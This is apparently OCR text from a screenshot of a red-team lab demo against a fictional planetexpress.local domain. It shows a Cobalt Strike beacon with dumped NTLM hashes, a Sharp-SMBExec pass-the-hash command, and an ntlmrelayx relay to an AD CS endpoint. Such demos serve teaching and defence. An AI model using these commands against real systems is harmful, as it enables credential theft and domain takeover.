 KaliCloneDev - VMware Workstation
File Edit View VM Tabs Help
DC01-2019 CERT KaliCloneDev BENDERPC
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
... internal listener user computer note process pid arch last
... 192.168.253.140 http philip.fry BENDERPC update.exe 584 x64 35ms
Event Log X Beacon 192.168.253.140@584 X
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0ce782d374990152ee7e782bc2105ed1
user:1001:aad3b435b51404eeaad3b435b51404ee:2be54de51a5f7b3473ed0c3e1afd07a7
beacon> execute-assembly /home/rvrsh3ll/tools/Sharp-SMBExec.exe target:localhost hash:2be54de51a5f7b3473ed0c3e1afd07a7 username:administrator command:"cmd.exe /c
c:\windows\tasks\update.exe"
[*] Tasked beacon to run .NET program: Sharp-SMBExec.exe target:localhost hash:2be54de51a5f7b3473ed0c3e1afd07a7 username:administrator command:"cmd.exe /c
c:\windows\tasks\update.exe"
[+] host called home, sent: 169255 bytes
[BENDERPC] philip.fry/584 (x64) last: 35ms
beacon>
(root) 134.209.37.232 — Konsole
File Edit View Bookmarks Settings Help
root@sb-ytdemo:~/impacket/examples# proxychains4 python3 ntlmrelayx.py -t https://crt.planetexpress.local/certsrv/certfnsh.asp -smb2support --adcs --template "domaincontroller"
Hack The Planet!!!
cobaltstrike : zsh cobaltstrike : sh (root) 134.209.37.232 (root) 134.209.37.232
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
PM
9/1/2021